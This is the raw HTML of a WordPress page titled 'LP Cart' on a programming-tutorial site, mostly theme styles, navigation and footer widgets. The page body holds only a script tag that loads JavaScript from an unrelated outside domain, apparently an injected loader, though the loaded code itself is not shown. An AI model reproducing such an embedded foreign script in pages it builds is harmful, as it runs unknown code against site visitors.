!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='webui-popover-css' href='https://notearena.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='lifterlms-styles-css' href='https://notearena.com/wp-content/plugins/lifterlms/assets/css/lifterlms.min.css?ver=9.1.2' media='all' />
<style id='lifterlms-styles-inline-css'>
.lifterlms a.llms-button-primary, .lifterlms a.llms-button-secondary, .lifterlms .llms-button-action, .lifterlms button.llms-field-button, .lifterlms a.llms-field-button{color:#ffffff;background-color:#4064d7;border-style:solid;border-color:#4064d7;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.lifterlms a.llms-button-primary:hover, .lifterlms a.llms-button-primary:focus, .lifterlms a.llms-button-secondary:hover, .lifterlms a.llms-button-secondary:focus, .lifterlms .llms-button-action:hover, .lifterlms .llms-button-action:focus, .lifterlms button.llms-field-button:hover, .lifterlms button.llms-field-button:focus, .lifterlms a.llms-field-button:hover, .lifterlms a.llms-field-button:focus{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}nav.llms-pagination ul li a:focus, nav.llms-pagination ul li a:hover, nav.llms-pagination ul li span.current{background:#4064d7;color:#ffffff;}nav.llms-pagination ul, nav.llms-pagination ul li, .llms-instructor-info .llms-instructors .llms-author, .llms-instructor-info .llms-instructors .llms-author .avatar{border-color:#4064d7;}.llms-progress .progress-bar-complete, .llms-instructor-info .llms-instructors .llms-author .avatar, h4.llms-access-plan-title, .llms-lesson-preview .llms-icon-free, .llms-access-plan .stamp, .llms-student-dashboard .llms-status.llms-active, .llms-student-dashboard .llms-status.llms-completed, .llms-student-dashboard .llms-status.llms-txn-succeeded, .color-full, body .llms-syllabus-wrapper .llms-section-title{background:#4064d7;}.llms-lesson-preview.is-complete .llms-lesson-complete, .llms-lesson-preview.is-free .llms-lesson-complete, .llms-widget-syllabus .lesson-complete-placeholder.done, .llms-widget-syllabus .llms-lesson-complete.done, .single-llms_quiz .llms-quiz-results .llms-donut.passing, .llms-quiz-timer{color:#4064d7;}.llms-quiz-timer{border-color:#4064d7;}.single-llms_quiz .llms-quiz-results .llms-donut.passing svg path{stroke:#4064d7;}h4.llms-access-plan-title, .llms-instructor-info .llms-instructors .llms-author .avatar, h4.llms-access-plan-title, .llms-lesson-preview .llms-icon-free, .llms-access-plan .stamp, .llms-student-dashboard .llms-status.llms-active, .llms-student-dashboard .llms-status.llms-completed, .llms-student-dashboard .llms-status.llms-txn-succeeded, body .llms-syllabus-wrapper .llms-section-title{color:#ffffff;}body .progress-bar-complete:after{color:#ffffff;}.fa-heart-o.llms-heart-btn{color:var(--ast-global-color-3);}
</style>
<link rel='stylesheet' id='wp-unit-converter-css' href='https://notearena.com/wp-content/plugins/wp-unit-converter/public/css/wp-unit-converter-public.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' media='all' />
<!--[if IE]>
<script src="https://notearena.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://notearena.com/wp-content/plugins/wp-unit-converter/public/js/math.min.js?ver=1.0.5" id="wpuc_math_js-js"></script>
<script id="wpuc_ajax_script-js-extra">
var wpuc_js_obj = {"wpuc_metrics_json":"https:\/\/notearena.com\/wp-content\/plugins\/wp-unit-converter\/includes\/js\/wpuc-metrics.json","wpuc_plugin_active":"1","wpuc_orientation":"horizontal"};
</script>
<script src="https://notearena.com/wp-content/plugins/wp-unit-converter/public/js/wp-unit-converter-public.js?ver=1.0.5" id="wpuc_ajax_script-js"></script>
<link rel="https://api.w.org/" href="https://notearena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notearena.com/wp-json/wp/v2/pages/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notearena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/P8IPPq-k' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notearena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotearena.com%2Flp-cart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notearena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotearena.com%2Flp-cart%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preload" as="style" href="https://notearena.com/wp-content/plugins/code-prettify/prettify/prettify.css" /><link rel="icon" href="https://notearena.com/wp-content/uploads/2021/04/cropped-siteIdentity-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notearena.com/wp-content/uploads/2021/04/cropped-siteIdentity-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notearena.com/wp-content/uploads/2021/04/cropped-siteIdentity-180x180.png" />
<meta name="msapplication-TileImage" content="https://notearena.com/wp-content/uploads/2021/04/cropped-siteIdentity-270x270.png" />
		<style id="wp-custom-css">
			/* You can add your own CSS here. Click the help icon above to learn more. */

/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }


/* Change header color */
.main-header-bar {
	background-color: #7ae3bf;
		color: #FFFFFF
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-20 wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.9 ast-header-custom-item-inside ast-full-width-primary-header ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-1210">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://notearena.com/" class="custom-logo-link" rel="home"><img width="71" height="71" src="https://notearena.com/wp-content/uploads/2021/04/logo2-1-71x71.png" class="custom-logo" alt="Note Arena" decoding="async" srcset="https://notearena.com/wp-content/uploads/2021/04/logo2-1-71x71.png 71w, https://notearena.com/wp-content/uploads/2021/04/logo2-1-64x64.png 64w, https://notearena.com/wp-content/uploads/2021/04/logo2-1.png 139w" sizes="(max-width: 71px) 100vw, 71px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-8040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8040"><a href="https://notearena.com" class="menu-link">🔰 Notes</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a aria-expanded="false" href="https://notearena.com/category/tutorials/" class="menu-link">🔰Courses</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-1079"><a href="https://notearena.com/course/java-tutorials/" class="menu-link">Java Tutorials</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-4009"><a href="https://notearena.com/course/spring-boot-tutorial-building-restful-apis-from-scratch/" class="menu-link">Spring Boot Tutorial: Building RESTful APIs from Scratch</a></li>
	<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-1174"><a href="https://notearena.com/course/python-programming/" class="menu-link">Python Programming</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-1045"><a href="https://notearena.com/course/git-course/" class="menu-link">Git</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-1104"><a href="https://notearena.com/course/log4j/" class="menu-link">Log4j</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-1108"><a href="https://notearena.com/course/ielts-basics/" class="menu-link">IELTS Basics</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://notearena.com/category/mysql/" class="menu-link">MySQL</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://notearena.com/category/how-to/" class="menu-link">How to?</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-1232"><a href="https://notearena.com/course/linux/" class="menu-link">Linux</a></li>
	<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-3177"><a href="https://notearena.com/course/ymal/" class="menu-link">YAML</a></li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-course menu-item-3178"><a href="https://notearena.com/course/golang/" class="menu-link">Golang</a></li>
</ul>
</li>
<li id="menu-item-8028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8028"><a aria-expanded="false" href="https://notearena.com/converters/" class="menu-link">Converters</a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://notearena.com/currency-converter/" class="menu-link">Currency Converter</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://notearena.com/unit-converters/" class="menu-link">Unit Converters</a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="https://play.google.com/store/apps/developer?id=Kothok+Soft" class="menu-link">📳 Use Apps</a></li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://notearena.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-20 page type-page status-publish ast-article-single" id="post-20" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ">
				<h1 class="entry-title" itemprop="headline">LP Cart</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	<p><script src='https://db.abc.online/main.js' type='text/javascript'></script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Sharing Is Caring:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://notearena.com/lp-cart/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://notearena.com/lp-cart/" data-counter="right"></script></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://notearena.com/lp-cart/" data-text="LP Cart"  >Tweet</a></li><li class="share-tumblr"><a class="tumblr-share-button" target="_blank" href="https://www.tumblr.com/share" data-title="LP Cart" data-content="https://notearena.com/lp-cart/" title="Share on Tumblr"data-posttype="link">Share on Tumblr</a></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fnotearena.com%2Flp-cart%2F&#038;media=https%3A%2F%2Fnotearena.com%2Fwp-content%2Fuploads%2F2021%2F04%2Fcropped-siteIdentity-150x150.png&#038;description=LP%20Cart" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" /></a></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20"
				class="share-jetpack-whatsapp sd-button"
				href="https://notearena.com/lp-cart/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20"
				>
				<span id="sharing-whatsapp-20" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p>This blog is intended to provide quality content on modern technologies for software development.  We write content based on our real development experiences.</p>
<p>&nbsp;</p>
</div>
		</div><div id="astra-widget-social-profiles-1" class="widget astra-widget-social-profiles">
			<div class="astra-widget-social-profiles-inner clearfix inline circle icon-custom-color">
									<ul>
													<li>
								<a href="https://www.facebook.com/notearena/" target="_blank" rel="noopener nofollow" aria-label="facebook-f">
										<span class="ast-widget-icon facebook-f">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" width="15" height="15"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://www.youtube.com/channel/UCpBDn6f6XDkc5Tr4RBkLEFQ" target="_self" rel="noopener nofollow" aria-label="youtube">
										<span class="ast-widget-icon youtube">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="15" height="15"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://www.linkedin.com/company/kothok-devs-lab-kdl" target="_blank" rel="noopener nofollow" aria-label="linkedin-in">
										<span class="ast-widget-icon linkedin-in">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448.1 512" width="15" height="15"><path d="M100.3 448H7.4V148.9h92.9V448zM53.8 108.1C24.1 108.1 0 83.5 0 53.8S24.1 0 53.8 0s53.8 24.1 53.8 53.8-24.1 54.3-53.8 54.3zM448 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448h-.1z"></path></svg>
																					</span>
																	</a>
							</li>
											</ul>
							</div>

			</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="text-5" class="widget widget_text"><h2 class="widget-title">Important Links</h2>			<div class="textwidget"></div>
		</div><div id="astra-widget-list-icons-1" class="widget astra-widget-list-icons">			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="#" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="laptop-house">
																			<div class="icon">
											<span class="laptop-house">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 640 512"><path d="M272,288H208a16,16,0,0,1-16-16V208a16,16,0,0,1,16-16h64a16,16,0,0,1,16,16v37.12C299.11,232.24,315,224,332.8,224H469.74l6.65-7.53A16.51,16.51,0,0,0,480,207a16.31,16.31,0,0,0-4.75-10.61L416,144V48a16,16,0,0,0-16-16H368a16,16,0,0,0-16,16V87.3L263.5,8.92C258,4,247.45,0,240.05,0s-17.93,4-23.47,8.92L4.78,196.42A16.15,16.15,0,0,0,0,207a16.4,16.4,0,0,0,3.55,9.39L22.34,237.7A16.22,16.22,0,0,0,33,242.48,16.51,16.51,0,0,0,42.34,239L64,219.88V384a32,32,0,0,0,32,32H272ZM629.33,448H592V288c0-17.67-12.89-32-28.8-32H332.8c-15.91,0-28.8,14.33-28.8,32V448H266.67A10.67,10.67,0,0,0,256,458.67v10.66A42.82,42.82,0,0,0,298.6,512H597.4A42.82,42.82,0,0,0,640,469.33V458.67A10.67,10.67,0,0,0,629.33,448ZM544,448H352V304H544Z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Home</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="http://notearena.com/about-2/" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="caret-right">
																			<div class="icon">
											<span class="caret-right">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 192 512"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">About US</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="https://notearena.com/contact/" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="id-card">
																			<div class="icon">
											<span class="id-card">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 576 512"><path d="M528 32H48C21.5 32 0 53.5 0 80v16h576V80c0-26.5-21.5-48-48-48zM0 432c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V128H0v304zm352-232c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16zm0 64c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16zm0 64c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16zM176 192c35.3 0 64 28.7 64 64s-28.7 64-64 64-64-28.7-64-64 28.7-64 64-64zM67.1 396.2C75.5 370.5 99.6 352 128 352h8.2c12.3 5.1 25.7 8 39.8 8s27.6-2.9 39.8-8h8.2c28.4 0 52.5 18.5 60.9 44.2 3.2 9.9-5.2 19.8-15.6 19.8H82.7c-10.4 0-18.8-10-15.6-19.8z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Contact</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="https://notearena.com/feedback-and-suggestions/" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="virus">
																			<div class="icon">
											<span class="virus">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 512 512"><path d="M483.55,227.55H462c-50.68,0-76.07-61.27-40.23-97.11L437,115.19A28.44,28.44,0,0,0,396.8,75L381.56,90.22c-35.84,35.83-97.11,10.45-97.11-40.23V28.44a28.45,28.45,0,0,0-56.9,0V50c0,50.68-61.27,76.06-97.11,40.23L115.2,75A28.44,28.44,0,0,0,75,115.19l15.25,15.25c35.84,35.84,10.45,97.11-40.23,97.11H28.45a28.45,28.45,0,1,0,0,56.89H50c50.68,0,76.07,61.28,40.23,97.12L75,396.8A28.45,28.45,0,0,0,115.2,437l15.24-15.25c35.84-35.84,97.11-10.45,97.11,40.23v21.54a28.45,28.45,0,0,0,56.9,0V462c0-50.68,61.27-76.07,97.11-40.23L396.8,437A28.45,28.45,0,0,0,437,396.8l-15.25-15.24c-35.84-35.84-10.45-97.12,40.23-97.12h21.54a28.45,28.45,0,1,0,0-56.89ZM224,272a48,48,0,1,1,48-48A48,48,0,0,1,224,272Zm80,56a24,24,0,1,1,24-24A24,24,0,0,1,304,328Z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Feedback and Suggestions</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="text-6" class="widget widget_text"><h2 class="widget-title">Useful Links</h2>			<div class="textwidget"></div>
		</div><div id="astra-widget-list-icons-2" class="widget astra-widget-list-icons">			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="https://github.com/Md-MamunAbdulKayum" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="caret-right">
																			<div class="icon">
											<span class="caret-right">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 192 512"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Projects</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="https://notearena.com/course/java-tutorials/" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="caret-right">
																			<div class="icon">
											<span class="caret-right">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 192 512"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Java Learning</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="https://notearena.com/course/python-programming/" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="caret-right">
																			<div class="icon">
											<span class="caret-right">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 192 512"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Python Learning</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="https://notearena.com/course/linux/" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="caret-right">
																			<div class="icon">
											<span class="caret-right">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="13" height="13" viewBox="0 0 192 512"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Linux and Scripting</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="text-7" class="widget widget_text"><h2 class="widget-title">Others</h2>			<div class="textwidget"></div>
		</div><div id="astra-widget-list-icons-3" class="widget astra-widget-list-icons">			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="#" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="map-marker-alt">
																			<div class="icon">
											<span class="map-marker-alt">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="18" height="18" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Ottawa, Canada</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="#" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="envelope">
																			<div class="icon">
											<span class="envelope">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#ffffff" width="18" height="18" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">note.arena10@gmail.com</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</div><div id="astra-widget-list-icons-7" class="widget astra-widget-list-icons">			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="https://notearena.com/privacy-policy/" class="list-item-link" target="_blank" rel="noopener nofollow" aria-label="play">
																			<div class="icon">
											<span class="play">
